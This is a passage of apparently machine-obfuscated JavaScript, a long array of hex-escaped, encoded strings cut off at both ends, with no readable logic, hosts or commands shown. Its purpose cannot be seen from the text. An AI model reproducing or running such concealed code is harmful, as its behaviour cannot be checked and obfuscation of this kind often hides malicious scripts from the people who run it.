6c\x41\x34\x72\x77\x35\x66\x43\x72\x44\x6a\x44\x73\x73\x4f\x68\x77\x36\x31\x51\x77\x6f\x34\x3d','\x77\x72\x72\x43\x6a\x44\x31\x54\x77\x37\x4d\x76','\x77\x6f\x6a\x43\x6b\x54\x5a\x6e\x77\x34\x73\x4f\x77\x72\x56\x31\x77\x72\x52\x45\x77\x6f\x51\x6f\x77\x35\x4c\x44\x70\x32\x33\x43\x73\x52\x77\x2f\x77\x70\x50\x43\x6b\x63\x4f\x50','\x77\x6f\x31\x77\x77\x71\x64\x57\x4b\x43\x46\x57\x41\x48\x72\x43\x72\x53\x33\x43\x6c\x63\x4b\x73\x62\x63\x4f\x6b\x77\x70\x48\x44\x76\x6e\x5a\x35\x77\x36\x54\x44\x73\x38\x4f\x37\x50\x48\x39\x44\x54\x53\x59\x43\x77\x6f\x55\x3d','\x77\x37\x59\x46\x77\x36\x4c\x43\x75\x63\x4b\x62','\x54\x58\x4e\x75\x77\x35\x4a\x73\x49\x51\x58\x43\x73\x63\x4f\x76\x77\x6f\x74\x2f','\x5a\x4d\x4f\x39\x4a\x6c\x50\x44\x76\x6b\x62\x43\x67\x48\x4d\x3d','\x42\x73\x4f\x6c\x65\x73\x4f\x70\x77\x70\x56\x47\x64\x63\x4b\x45\x77\x72\x63\x38\x77\x35\x48\x44\x70\x63\x4f\x32\x61\x63\x4f\x75\x58\x4d\x4f\x45\x77\x34\x76\x43\x6e\x46\x78\x55\x77\x72\x7a\x43\x6c\x63\x4b\x2f\x5a\x38\x4f\x33\x5a\x31\x76\x43\x67\x46\x44\x43\x73\x38\x4b\x36\x77\x34\x44\x43\x71\x69\x6b\x79\x77\x72\x6e\x43\x6f\x38\x4b\x4d\x53\x4d\x4b\x6c\x77\x6f\x31\x30\x77\x35\x33\x43\x6b\x38\x4f\x66\x5a\x31\x54\x43\x6a\x63\x4f\x45\x77\x72\x4c\x44\x71\x45\x54\x43\x6b\x6c\x51\x45\x77\x72\x39\x34\x62\x31\x67\x76\x77\x34\x68\x53\x62\x63\x4b\x52\x77\x6f\x31\x4d\x77\x71\x66\x43\x76\x68\x63\x65\x43\x33\x7a\x44\x67\x41\x33\x43\x68\x63\x4f\x56\x77\x35\x2f\x43\x74\x7a\x44\x44\x72\x4d\x4b\x38\x48\x56\x63\x3d','\x77\x35\x48\x43\x6f\x63\x4b\x50\x59\x44\x38\x3d','\x77\x37\x6e\x44\x68\x38\x4b\x58','\x77\x6f\x6b\x34\x54\x41\x3d\x3d','\x5a\x73\x4f\x33\x42\x31\x54\x44\x70\x55\x44\x43\x67\x47\x63\x3d','\x77\x72\x6c\x5a\x77\x37\x67\x47\x4e\x68\x7a\x44\x76\x32\x45\x3d','\x77\x72\x48\x43\x6d\x7a\x42\x46','\x77\x72\x5a\x6e\x77\x6f\x45\x6c\x64\x73\x4b\x6c\x77\x34\x6e\x43\x70\x63\x4f\x63\x77\x6f\x5a\x4d\x43\x63\x4b\x54\x5a\x31\x4a\x52\x77\x36\x67\x66\x43\x58\x66\x43\x74\x51\x3d\x3d','\x57\x73\x4f\x50\x58\x38\x4f\x69\x58\x51\x3d\x3d','\x77\x6f\x31\x4d\x77\x6f\x72\x44\x69\x48\x6c\x52\x77\x72\x6c\x69\x53\x4d\x4f\x71\x63\x63\x4f\x31','\x77\x36\x55\x53\x77\x36\x2f\x43\x6f\x4d\x4f\x51\x77\x72\x30\x39\x77\x35\x50\x44\x6e\x7a\x30\x33\x77\x6f\x66\x44\x6d\x73\x4f\x37\x46\x67\x70\x6a\x53\x38\x4f\x37\x45\x73\x4b\x77\x77\x37\x38\x3d','\x77\x72\x4d\x69\x4e\x73\x4b\x71\x63\x73\x4f\x39\x56\x6d\x34\x3d','\x77\x36\x6e\x43\x70\x30\x5a\x73\x48\x38\x4f\x64\x48\x63\x4b\x6a\x42\x43\x35\x6f\x77\x6f\x44\x44\x6c\x63\x4f\x32\x77\x37\x2f\x43\x73\x38\x4b\x30\x77\x36\x33\x43\x6b\x38\x4f\x6b\x4d\x63\x4f\x38\x55\x58\x30\x3d','\x53\x31\x55\x49\x77\x6f\x46\x39','\x77\x37\x58\x43\x73\x6b\x51\x3d','\x4d\x63\x4b\x75\x77\x37\x6e\x44\x76\x63\x4f\x68\x64\x4d\x4b\x62\x61\x38\x4f\x50\x4b\x67\x3d\x3d','\x77\x35\x62\x44\x6d\x73\x4b\x54\x56\x38\x4f\x77\x57\x63\x4f\x73\x63\x41\x3d\x3d','\x42\x4d\x4b\x35\x4b\x79\x63\x72\x4d\x46\x31\x41\x44\x53\x62\x44\x76\x42\x4d\x3d','\x77\x36\x58\x44\x71\x38\x4b\x6e\x50\x52\x4d\x3d','\x77\x70\x70\x41\x77\x70\x76\x44\x6d\x48\x46\x61\x77\x37\x6c\x2b\x59\x4d\x4f\x73\x63\x73\x4f\x34\x77\x71\x34\x3d','\x50\x63\x4b\x75\x77\x36\x62\x44\x73\x38\x4f\x71\x5a\x51\x3d\x3d','\x4a\x46\x49\x50\x4a\x6a\x6b\x3d','\x77\x71\x70\x45\x77\x36\x4d\x47\x4b\x77\x41\x3d','\x61\x31\x7a\x44\x6f\x63\x4b\x48\x77\x70\x41\x74\x77\x35\x44\x43\x6d\x38\x4f\x49\x77\x71\x68\x2b\x77\x36\x72\x43\x6b\x38\x4b\x50\x62\x38\x4b\x7a','\x77\x36\x4c\x43\x76\x6c\x6c\x32\x44\x4d\x4f\x50','\x77\x34\x31\x4e\x4e\x44\x62\x43\x75\x38\x4f\x31\x77\x36\x54\x44\x71\x73\x4b\x54\x49\x52\x39\x74\x58\x63\x4f\x4b\x66\x51\x3d\x3d','\x58\x38\x4b\x78\x77\x37\x70\x6f\x53\x73\x4f\x70','\x49\x63\x4b\x6d\x56\x63\x4f\x59\x77\x37\x41\x6a\x42\x4d\x4f\x36\x4a\x63\x4b\x71\x77\x70\x51\x38\x77\x71\x5a\x2f\x66\x41\x50\x44\x74\x63\x4f\x30\x48\x33\x77\x6b\x66\x67\x3d\x3d','\x4a\x45\x55\x48\x4a\x53\x54\x44\x6a\x67\x3d\x3d','\x77\x37\x44\x43\x72\x31\x35\x68\x46\x38\x4f\x4c\x52\x38\x4b\x45\x50\x30\x52\x50\x77\x71\x72\x44\x74\x63\x4f\x48\x77\x35\x6e\x43\x6e\x4d\x4b\x42\x77\x35\x66\x43\x72\x77\x3d\x3d','\x77\x37\x6a\x44\x70\x73\x4b\x35\x63\x4d\x4f\x42\x66\x73\x4f\x63\x58\x52\x44\x44\x68\x6d\x33\x44\x6f\x67\x3d\x3d','\x77\x71\x7a\x43\x6f\x4d\x4f\x6d\x44\x73\x4b\x66\x77\x36\x4c\x43\x72\x53\x45\x4f\x55\x69\x31\x6a\x65\x63\x4f\x31\x65\x4d\x4f\x75\x59\x73\x4b\x49\x77\x36\x6a\x43\x70\x6d\x34\x67\x77\x72\x31\x56\x77\x71\x6e\x44\x6a\x30\x52\x58\x47\x41\x3d\x3d','\x54\x4d\x4b\x6f\x77\x37\x39\x75\x57\x77\x3d\x3d','\x4d\x55\x38\x68','\x51\x67\x7a\x44\x76\x4d\x4b\x66\x62\x45\x73\x67\x61\x4d\x4b\x35','\x77\x35\x7a\x44\x69\x73\x4b\x54\x55\x38\x4f\x77\x57\x41\x3d\x3d','\x77\x72\x48\x43\x6c\x53\x4a\x4a\x77\x36\x41\x39\x77\x71\x52\x30\x77\x71\x49\x50\x77\x6f\x59\x74\x77\x34\x6e\x44\x70\x30\x66\x43\x73\x41\x46\x6c\x77\x70\x72\x43\x6a\x4d\x4f\x56\x57\x57\x48\x43\x70\x63\x4f\x73\x66\x73\x4f\x69','\x41\x73\x4f\x56\x57\x77\x51\x43','\x57\x38\x4f\x48\x58\x63\x4f\x7a\x56\x77\x6e\x43\x6b\x38\x4f\x33\x41\x73\x4f\x32\x47\x58\x4c\x43\x73\x63\x4b\x68\x77\x6f\x34\x73\x77\x71\x51\x3d','\x4d\x4d\x4b\x7a\x77\x36\x62\x44\x70\x38\x4f\x32\x59\x67\x3d\x3d','\x4a\x4d\x4f\x41\x77\x35\x31\x65\x77\x37\x4e\x55\x77\x35\x4e\x69\x4d\x73\x4b\x45','\x66\x73\x4f\x7a\x41\x30\x37\x44\x71\x30\x37\x43\x6d\x6e\x76\x44\x6a\x73\x4f\x52\x66\x63\x4b\x2b\x77\x34\x2f\x43\x73\x4d\x4f\x65\x53\x6a\x30\x4d\x77\x35\x2f\x44\x76\x4d\x4f\x4a\x44\x69\x74\x33\x77\x72\x68\x39\x53\x63\x4f\x2b\x4d\x38\x4f\x37\x77\x37\x6e\x44\x6f\x38\x4f\x44\x77\x36\x51\x73\x77\x71\x67\x46\x77\x34\x7a\x44\x6b\x51\x3d\x3d','\x57\x4d\x4f\x33\x58\x43\x72\x44\x68\x51\x3d\x3d','\x57\x63\x4f\x64\x56\x73\x4f\x6c\x65\x52\x6e\x44\x6d\x4d\x4f\x2b\x47\x73\x4f\x64\x47\x6d\x66\x43\x76\x41\x3d\x3d','\x4e\x46\x67\x6b\x4a\x4d\x4f\x4c\x4a\x67\x3d\x3d','\x4e\x38\x4b\x35\x77\x36\x37\x44\x75\x73\x4f\x6d','\x59\x46\x4c\x44\x74\x73\x4b\x65\x77\x70\x34\x54\x77\x37\x4c\x43\x6b\x63\x4f\x49\x77\x36\x39\x74\x77\x36\x44\x43\x6f\x73\x4b\x56\x52\x38\x4b\x6e\x59\x45\x74\x6e\x77\x37\x66\x43\x74\x54\x2f\x43\x75\x48\x33\x43\x74\x38\x4b\x34\x4e\x63\x4b\x4b\x56\x54\x6c\x49\x53\x43\x2f\x43\x69\x38\x4f\x67\x41\x4d\x4b\x76\x50\x38\x4b\x53','\x77\x35\x35\x44\x4f\x54\x50\x43\x74\x77\x3d\x3d','\x77\x36\x66\x44\x73\x63\x4b\x6d\x4f\x7a\x72\x43\x6f\x38\x4f\x45\x77\x36\x58\x44\x70\x63\x4f\x2b\x63\x31\x6b\x5a','\x77\x35\x58\x43\x6b\x4d\x4b\x5a\x77\x35\x59\x68\x77\x71\x30\x3d','\x77\x37\x54\x44\x6f\x69\x37\x43\x68\x4d\x4b\x73','\x51\x73\x4f\x50\x52\x63\x4f\x2b\x58\x78\x2f\x44\x69\x63\x4f\x2f\x48\x4d\x4b\x33\x44\x6d\x44\x43\x75\x4d\x4b\x48\x77\x71\x63\x69\x77\x72\x4a\x49\x77\x35\x63\x46\x4e\x38\x4b\x2b\x77\x70\x33\x43\x6f\x6e\x37\x43\x6f\x63\x4f\x6b\x77\x72\x46\x62\x77\x36\x50\x44\x71\x31\x2f\x43\x75\x32\x50\x44\x73\x51\x2f\x44\x67\x54\x62\x43\x70\x67\x3d\x3d','\x57\x68\x62\x44\x74\x4d\x4b\x49\x65\x56\x55\x31\x59\x38\x4b\x2b\x49\x6a\x6e\x44\x75\x30\x49\x3d','\x77\x70\x50\x44\x6d\x67\x6f\x6a\x77\x6f\x6e\x43\x68\x41\x3d\x3d','\x77\x37\x44\x44\x73\x4d\x4b\x69\x4a\x78\x38\x3d','\x53\x4d\x4f\x6e\x47\x42\x31\x73\x77\x6f\x52\x43\x77\x70\x6a\x44\x74\x54\x30\x61\x77\x37\x7a\x44\x75\x67\x78\x73\x77\x72\x50\x44\x68\x32\x64\x6d\x77\x34\x70\x51\x77\x72\x77\x62\x77\x71\x50\x44\x72\x4d\x4f\x72\x77\x35\x58\x44\x70\x73\x4b\x35\x77\x35\x72\x44\x72\x41\x64\x61\x77\x37\x44\x43\x6e\x73\x4b\x35\x4e\x73\x4f\x4f\x77\x37\x66\x43\x70\x63\x4b\x59\x77\x34\x52\x76\x77\x37\x31\x6f\x49\x51\x3d\x3d','\x45\x63\x4f\x4d\x58\x67\x49\x54\x77\x34\x77\x3d','\x58\x73\x4f\x36\x52\x54\x6a\x44\x69\x54\x50\x44\x6c\x51\x3d\x3d','\x42\x63\x4b\x61\x59\x38\x4f\x34\x57\x73\x4b\x4e\x77\x34\x66\x43\x71\x33\x48\x44\x6b\x63\x4f\x6e\x77\x71\x42\x73\x64\x42\x48\x43\x6c\x63\x4f\x36\x77\x34\x58\x43\x74\x33\x7a\x44\x67\x73\x4b\x7a\x41\x63\x4b\x59\x77\x34\x51\x3d','\x44\x73\x4b\x33\x77\x35\x7a\x43\x68\x67\x58\x44\x6f\x69\x63\x7a\x77\x37\x56\x2b\x77\x34\x6c\x56\x50\x6a\x33\x43\x74\x51\x3d\x3d','\x53\x38\x4f\x75\x57\x53\x7a\x44\x6c\x43\x34\x3d','\x4e\x46\x67\x6b\x50\x4d\x4f\x4b','\x77\x71\x7a\x43\x6f\x4d\x4f\x6d\x44\x73\x4b\x66\x77\x36\x4c\x43\x72\x53\x45\x4f\x55\x6a\x56\x35\x63\x63\x4f\x69\x62\x63\x4f\x77\x64\x38\x4b\x44\x77\x36\x2f\x44\x6a\x47\x4d\x78\x77\x72\x49\x63\x77\x72\x44\x44\x69\x42\x73\x44\x52\x69\x51\x3d','\x77\x72\x45\x73\x43\x63\x4b\x72\x5a\x51\x3d\x3d','\x4e\x73\x4f\x66\x77\x35\x64\x4f\x77\x35\x4e\x66\x77\x36\x4a\x6b\x4c\x38\x4b\x7a\x64\x6b\x37\x44\x75\x77\x3d\x3d','\x77\x34\x72\x43\x72\x38\x4b\x42\x66\x44\x62\x43\x6c\x67\x3d\x3d','\x77\x70\x52\x34\x77\x72\x39\x62\x49\x44\x63\x4d\x44\x47\x66\x44\x72\x53\x76\x43\x6b\x73\x4b\x37\x61\x73\x4f\x47\x77\x6f\x4c\x44\x74\x47\x6f\x6a\x77\x35\x54\x44\x76\x63\x4f\x63\x4b\x53\x4e\x61\x54\x79\x42\x65\x77\x34\x70\x65\x47\x57\x30\x3d','\x4d\x63\x4b\x36\x5a\x38\x4f\x50\x77\x35\x4d\x47\x45\x38\x4f\x37\x4a\x73\x4b\x64\x77\x70\x41\x36\x77\x6f\x4d\x3d','\x77\x72\x5a\x6a\x4b\x73\x4b\x39\x77\x36\x2f\x43\x68\x4d\x4f\x57\x65\x77\x3d\x3d','\x77\x37\x49\x68\x77\x37\x54\x43\x72\x69\x4c\x43\x6f\x4d\x4b\x58\x77\x6f\x44\x44\x75\x43\x58\x44\x72\x63\x4b\x77\x51\x38\x4b\x45\x77\x72\x55\x59\x44\x51\x44\x43\x67\x55\x6a\x44\x72\x4d\x4f\x71\x77\x72\x41\x46\x77\x34\x6e\x43\x6b\x73\x4b\x50\x77\x71\x48\x43\x67\x38\x4b\x76\x77\x37\x4d\x3d','\x77\x70\x62\x44\x75\x55\x2f\x44\x6e\x63\x4b\x66','\x4d\x38\x4f\x5a\x77\x34\x46\x55','\x77\x37\x6e\x44\x6c\x63\x4f\x50\x77\x71\x50\x43\x75\x67\x3d\x3d','\x77\x70\x33\x43\x6e\x73\x4b\x32','\x4a\x56\x38\x6e\x4f\x63\x4f\x62\x4a\x77\x3d\x3d','\x4a\x63\x4b\x4b\x64\x51\x3d\x3d','\x62\x45\x66\x44\x72\x38\x4b\x57','\x4a\x38\x4f\x4f\x77\x71\x44\x44\x74\x67\x3d\x3d','\x42\x30\x63\x6f','\x77\x72\x42\x75\x77\x72\x49\x3d','\x77\x35\x50\x44\x75\x67\x77\x3d','\x77\x34\x54\x43\x6c\x38\x4b\x61\x77\x34\x73\x78\x77\x71\x77\x3d','\x57\x73\x4f\x4e\x56\x73\x4f\x7a\x43\x45\x6a\x43\x69\x63\x4f\x7a\x58\x38\x4f\x38\x48\x58\x4c\x44\x72\x73\x4f\x41\x77\x35\x64\x33\x77\x36\x5a\x43\x77\x34\x64\x78\x4d\x73\x4b\x76\x77\x34\x6e\x43\x74\x58\x6e\x43\x73\x73\x4b\x79\x77\x36\x6f\x4b\x77\x71\x58\x44\x6c\x6c\x72\x44\x6c\x6e\x2f\x44\x74\x55\x58\x43\x6b\x54\x76\x43\x70\x73\x4b\x61\x77\x6f\x30\x43\x4d\x69\x59\x75\x44\x78\x6a\x43\x6d\x31\x66\x43\x70\x4d\x4b\x55\x5a\x4d\x4b\x62\x4d\x48\x72\x44\x6d\x4d\x4f\x62\x77\x35\x64\x68\x4c\x4d\x4f\x50\x77\x71\x67\x56\x4a\x77\x67\x3d','\x77\x6f\x62\x44\x75\x30\x62\x44\x6c\x63\x4b\x66\x77\x71\x4c\x43\x72\x63\x4b\x56\x64\x54\x44\x44\x6e\x4d\x4f\x45\x65\x77\x3d\x3d','\x77\x35\x6e\x44\x67\x73\x4b\x61','\x64\x57\x72\x43\x6b\x67\x3d\x3d','\x77\x34\x55\x4a\x77\x36\x30\x3d','\x77\x70\x6a\x43\x76\x63\x4b\x78\x77\x35\x59\x6d\x77\x72\x2f\x44\x6e\x69\x2f\x43\x6d\x38\x4f\x52\x77\x37\x4e\x70\x45\x57\x6e\x44\x67\x6e\x6a\x44\x6a\x33\x44\x43\x6d\x73\x4b\x49\x63\x4d\x4f\x64\x77\x6f\x6f\x56\x77\x34\x55\x57\x77\x6f\x38\x33\x77\x6f\x66\x43\x74\x4d\x4b\x33\x77\x37\x6e\x44\x75\x4d\x4f\x38','\x77\x6f\x74\x75\x50\x38\x4b\x68','\x4e\x38\x4f\x62\x77\x71\x48\x44\x73\x78\x73\x42','\x77\x71\x52\x37\x4c\x41\x3d\x3d','\x77\x35\x66\x44\x72\x38\x4b\x67','\x49\x45\x66\x44\x72\x38\x4b\x6b\x77\x6f\x30\x41\x77\x36\x2f\x43\x6b\x4d\x4f\x64\x77\x36\x6b\x78','\x77\x37\x45\x56\x77\x6f\x66\x43\x6b\x46\x68\x51\x4d\x4d\x4b\x30\x4a\x54\x6a\x43\x6d\x43\x51\x46\x47\x4d\x4f\x66\x77\x36\x6c\x6d\x53\x6e\x54\x43\x75\x43\x50\x43\x70\x4d\x4f\x72\x77\x71\x76\x44\x67\x46\x68\x6a\x77\x6f\x6a\x44\x71\x63\x4f\x47\x51\x38\x4f\x6d\x77\x34\x6e\x43\x6a\x6d\x48\x43\x6b\x58\x74\x4d\x59\x63\x4f\x71','\x77\x6f\x74\x55\x42\x67\x3d\x3d','\x42\x63\x4b\x4d\x5a\x51\x3d\x3d','\x77\x71\x51\x76\x77\x71\x4c\x43\x73\x32\x54\x43\x75\x63\x4f\x71\x77\x70\x44\x43\x72\x48\x6a\x44\x74\x4d\x4f\x76\x42\x67\x3d\x3d','\x65\x51\x6e\x44\x6d\x41\x3d\x3d','\x42\x38\x4f\x47\x56\x41\x3d\x3d','\x77\x6f\x70\x52\x77\x36\x6b\x3d','\x77\x35\x38\x58\x55\x45\x58\x43\x6c\x51\x54\x44\x71\x58\x64\x79\x77\x6f\x49\x58\x42\x77\x30\x66\x77\x70\x78\x44\x43\x63\x4b\x78\x77\x37\x73\x6c\x51\x78\x45\x61\x58\x68\x49\x54\x63\x38\x4f\x35\x4f\x7a\x72\x44\x73\x4d\x4b\x72\x48\x73\x4b\x7a','\x63\x73\x4f\x6d\x47\x6b\x59\x3d','\x4b\x4d\x4f\x66\x77\x72\x7a\x44\x70\x42\x55\x4c\x77\x36\x4d\x3d','\x77\x70\x77\x6e\x66\x67\x3d\x3d','\x77\x34\x41\x75\x77\x72\x2f\x43\x72\x67\x41\x51','\x77\x72\x44\x43\x6d\x63\x4b\x2f\x53\x4d\x4f\x34\x61\x69\x44\x43\x68\x41\x3d\x3d','\x77\x35\x37\x44\x6d\x42\x67\x3d','\x63\x38\x4f\x39\x47\x31\x54\x44\x6f\x30\x50\x43\x69\x77\x3d\x3d','\x4d\x63\x4f\x6b\x63\x63\x4f\x67\x77\x70\x5a\x4f\x64\x63\x4f\x4a\x77\x71\x63\x3d','\x4a\x38\x4b\x6d\x62\x4d\x4f\x4f\x77\x37\x30\x4e\x45\x77\x3d\x3d','\x77\x35\x73\x6f\x77\x72\x59\x3d','\x77\x36\x6e\x43\x70\x30\x5a\x73\x48\x38\x4f\x64\x48\x63\x4b\x6a\x42\x41\x3d\x3d','\x4d\x30\x51\x6d\x4a\x63\x4f\x4c\x4d\x4d\x4f\x66\x41\x63\x4b\x4a\x45\x63\x4f\x59\x55\x52\x76\x43\x71\x63\x4f\x49\x43\x44\x42\x59','\x77\x71\x31\x43\x77\x70\x33\x44\x6d\x41\x3d\x3d','\x53\x58\x6c\x30\x77\x37\x56\x78\x50\x68\x55\x3d','\x77\x35\x52\x71\x66\x63\x4f\x4c\x77\x36\x6f\x44\x77\x72\x44\x44\x6d\x56\x37\x43\x76\x55\x6b\x7a\x47\x38\x4b\x45\x77\x34\x34\x3d','\x77\x6f\x4d\x34\x64\x55\x4c\x43\x67\x67\x3d\x3d','\x77\x34\x44\x44\x72\x63\x4f\x4e','\x52\x73\x4b\x6d\x61\x6a\x35\x37\x49\x6b\x46\x4c\x58\x44\x37\x43\x75\x41\x64\x36\x55\x63\x4f\x43\x4c\x42\x73\x3d','\x77\x72\x48\x43\x73\x63\x4f\x38\x44\x73\x4b\x4d','\x77\x71\x78\x55\x77\x36\x73\x48\x48\x67\x63\x3d','\x77\x36\x2f\x43\x6d\x63\x4b\x37','\x77\x6f\x42\x31\x77\x70\x73\x3d','\x63\x38\x4f\x36\x46\x46\x58\x44\x6a\x30\x44\x43\x69\x6e\x48\x44\x76\x63\x4b\x4c','\x77\x72\x68\x70\x77\x6f\x4d\x3d','\x77\x36\x54\x43\x72\x6c\x46\x33\x4f\x63\x4f\x49','\x5a\x48\x6e\x44\x6f\x67\x3d\x3d','\x54\x63\x4f\x2b\x55\x53\x33\x44\x6f\x53\x6b\x3d','\x77\x6f\x31\x45\x77\x70\x51\x3d','\x77\x71\x5a\x71\x77\x37\x67\x3d','\x77\x70\x54\x44\x73\x38\x4f\x65','\x77\x6f\x68\x41\x50\x51\x3d\x3d','\x77\x35\x50\x44\x68\x38\x4b\x63\x52\x73\x4f\x46\x52\x41\x3d\x3d','\x77\x35\x49\x4a\x77\x71\x67\x3d','\x5a\x4d\x4f\x45\x52\x41\x3d\x3d','\x49\x4d\x4f\x45\x77\x35\x4e\x4f\x77\x35\x4e\x4d','\x4c\x63\x4f\x67\x77\x70\x73\x3d','\x77\x36\x4d\x4d\x77\x36\x2f\x43\x76\x73\x4b\x2f\x77\x72\x30\x3d','\x77\x6f\x46\x72\x44\x51\x3d\x3d','\x4b\x38\x4b\x62\x59\x63\x4f\x34\x64\x4d\x4b\x4b','\x77\x71\x33\x44\x72\x4d\x4f\x4c','\x45\x33\x59\x6a','\x77\x37\x33\x43\x74\x33\x51\x3d','\x77\x36\x44\x44\x67\x63\x4f\x35','\x77\x6f\x31\x4a\x77\x70\x6f\x3d','\x46\x38\x4f\x63\x56\x67\x4d\x6b\x77\x35\x42\x47\x5a\x6b\x30\x30','\x77\x71\x48\x43\x71\x63\x4f\x78\x46\x63\x4b\x35\x77\x37\x63\x3d','\x4a\x38\x4b\x55\x43\x51\x3d\x3d','\x4d\x6b\x41\x32','\x77\x6f\x37\x43\x74\x38\x4b\x51','\x4c\x63\x4b\x51\x77\x37\x77\x3d','\x4e\x73\x4b\x6a\x77\x36\x37\x44\x70\x73\x4f\x44\x5a\x51\x3d\x3d','\x77\x36\x54\x44\x6f\x4d\x4f\x75','\x77\x72\x39\x70\x77\x72\x51\x6e\x49\x73\x4f\x32\x77\x72\x37\x44\x6c\x57\x6e\x43\x67\x41\x3d\x3d','\x77\x6f\x35\x2b\x77\x34\x6b\x78\x47\x6a\x58\x44\x6c\x6c\x6f\x48\x77\x34\x72\x43\x6b\x68\x78\x39\x77\x6f\x44\x44\x76\x30\x73\x65\x77\x35\x44\x43\x6c\x56\x48\x43\x76\x44\x6b\x35\x77\x71\x7a\x44\x75\x73\x4f\x43\x77\x70\x68\x70\x77\x36\x62\x43\x74\x69\x58\x44\x75\x73\x4b\x59\x77\x70\x2f\x43\x6e\x73\x4f\x52\x55\x63\x4f\x67\x4f\x6d\x68\x59\x59\x33\x46\x77\x4c\x6a\x4a\x7a\x77\x6f\x7a\x44\x6a\x55\x55\x31\x77\x35\x48\x44\x68\x73\x4f\x58\x52\x58\x73\x6e\x77\x36\x41\x2f\x53\x73\x4f\x67\x77\x72\x41\x49\x46\x41\x3d\x3d','\x77\x6f\x56\x47\x77\x6f\x66\x44\x6d\x6d\x42\x63','\x77\x35\x41\x69\x77\x35\x67\x3d','\x77\x34\x63\x73\x77\x35\x6b\x3d','\x77\x37\x49\x78\x56\x73\x4b\x69\x4d\x73\x4f\x6f\x43\x58\x58\x44\x76\x63\x4f\x76\x77\x6f\x34\x3d','\x4e\x73\x4f\x4b\x77\x71\x50\x44\x76\x67\x41\x3d','\x53\x53\x6e\x44\x74\x67\x3d\x3d','\x77\x36\x77\x42\x77\x36\x44\x43\x71\x38\x4b\x4b\x77\x71\x45\x3d','\x77\x35\x74\x58\x4e\x7a\x58\x43\x70\x73\x4f\x59','\x65\x63\x4f\x38\x45\x55\x4c\x44\x74\x47\x44\x43\x69\x41\x3d\x3d','\x59\x78\x48\x44\x6e\x63\x4b\x70\x54\x6c\x55\x3d','\x54\x38\x4f\x6f\x43\x68\x46\x7a\x77\x71\x70\x51','\x61\x6e\x33\x43\x6e\x33\x76\x43\x75\x73\x4b\x46','\x46\x4d\x4b\x7a\x77\x35\x6e\x43\x6d\x77\x3d\x3d','\x4a\x63\x4b\x66\x77\x36\x48\x43\x68\x63\x4b\x69\x56\x77\x3d\x3d','\x41\x38\x4b\x35\x77\x34\x58\x43\x68\x41\x76\x44\x70\x67\x3d\x3d','\x77\x6f\x35\x6b\x77\x72\x49\x51\x47\x63\x4f\x70','\x47\x38\x4f\x6d\x77\x72\x7a\x43\x71\x42\x30\x43\x77\x36\x56\x41\x66\x73\x4b\x43\x64\x38\x4b\x53\x51\x58\x51\x3d','\x42\x63\x4b\x2f\x62\x67\x3d\x3d','\x66\x45\x59\x57\x77\x70\x56\x68','\x77\x72\x37\x43\x67\x73\x4f\x66\x77\x36\x66\x43\x6f\x79\x6b\x54\x77\x70\x72\x44\x70\x63\x4f\x47\x77\x72\x38\x66\x77\x36\x51\x43\x77\x37\x74\x31\x77\x35\x70\x78\x61\x63\x4b\x4e\x65\x67\x7a\x43\x76\x56\x58\x43\x6a\x30\x6e\x43\x71\x57\x6b\x4f\x77\x35\x58\x43\x72\x73\x4f\x2f\x77\x71\x76\x44\x75\x6d\x6a\x44\x74\x78\x2f\x44\x6e\x44\x46\x79','\x42\x4d\x4b\x71\x4e\x53\x73\x36','\x77\x71\x48\x44\x72\x6c\x73\x48\x77\x71\x58\x43\x75\x43\x46\x4a\x77\x6f\x62\x44\x6a\x47\x73\x51\x77\x71\x6b\x68\x77\x71\x4c\x43\x68\x45\x58\x43\x6b\x69\x73\x7a\x77\x34\x62\x44\x6d\x47\x62\x44\x73\x4d\x4f\x59\x77\x72\x73\x63\x77\x72\x77\x2b\x41\x63\x4f\x72\x4f\x52\x68\x6f\x77\x6f\x58\x44\x73\x69\x38\x55\x47\x6c\x6b\x3d','\x77\x6f\x37\x44\x6b\x38\x4f\x73','\x62\x63\x4f\x4c\x47\x41\x3d\x3d','\x77\x36\x49\x58\x77\x6f\x44\x43\x74\x63\x4f\x49\x55\x6e\x6f\x30\x43\x6a\x49\x43\x77\x37\x6e\x43\x74\x6d\x31\x4b\x51\x4d\x4f\x4a\x77\x70\x42\x38\x77\x72\x72\x44\x67\x63\x4b\x44\x77\x70\x55\x65\x77\x6f\x41\x56\x77\x72\x76\x43\x75\x73\x4f\x76\x45\x46\x5a\x48\x43\x6e\x58\x44\x76\x4d\x4f\x2b\x50\x73\x4f\x4c\x54\x63\x4f\x36','\x77\x36\x54\x43\x74\x46\x77\x3d','\x51\x6e\x6c\x75\x77\x34\x5a\x73\x4f\x77\x3d\x3d','\x77\x35\x4e\x42\x4e\x67\x3d\x3d','\x77\x35\x33\x44\x6e\x54\x6b\x3d','\x77\x72\x37\x43\x6d\x63\x4b\x31\x55\x77\x3d\x3d','\x64\x57\x33\x43\x6b\x32\x2f\x43\x75\x73\x4b\x66','\x42\x63\x4f\x32\x59\x41\x3d\x3d','\x4b\x73\x4b\x4a\x57\x51\x3d\x3d','\x50\x63\x4b\x63\x55\x41\x3d\x3d','\x77\x6f\x6b\x64\x53\x77\x3d\x3d','\x77\x36\x48\x44\x74\x38\x4b\x68\x4f\x67\x2f\x43\x74\x67\x3d\x3d','\x50\x41\x44\x44\x6c\x73\x4b\x39\x58\x31\x52\x59\x77\x70\x38\x3d','\x41\x4d\x4f\x64\x44\x67\x3d\x3d','\x4d\x73\x4f\x38\x64\x77\x3d\x3d','\x77\x70\x45\x70\x4e\x67\x3d\x3d','\x63\x63\x4f\x4a\x62\x79\x72\x44\x6c\x44\x44\x44\x6b\x47\x73\x3d','\x53\x73\x4f\x6a\x41\x42\x4e\x2f\x77\x6f\x30\x3d','\x4e\x38\x4b\x73\x57\x41\x3d\x3d','\x4a\x38\x4b\x68\x59\x38\x4f\x50\x77\x35\x45\x4f\x45\x73\x4f\x77\x45\x38\x4b\x74','\x77\x71\x78\x55\x77\x36\x73\x48\x48\x42\x7a\x44\x74\x58\x63\x50\x77\x37\x51\x3d','\x77\x70\x4a\x6c\x4a\x41\x3d\x3d','\x77\x72\x50\x43\x6b\x54\x70\x48\x77\x37\x4d\x30','\x57\x4d\x4f\x42\x59\x4d\x4f\x6a\x53\x68\x66\x44\x6b\x38\x4f\x33','\x77\x37\x2f\x44\x67\x63\x4f\x51\x77\x72\x34\x3d','\x77\x34\x64\x55\x4e\x51\x3d\x3d','\x77\x36\x6c\x51\x4a\x79\x66\x43\x71\x77\x3d\x3d','\x77\x71\x73\x34\x77\x71\x6e\x43\x74\x57\x54\x43\x74\x41\x3d\x3d','\x66\x55\x62\x44\x6f\x73\x4b\x45\x77\x6f\x30\x41','\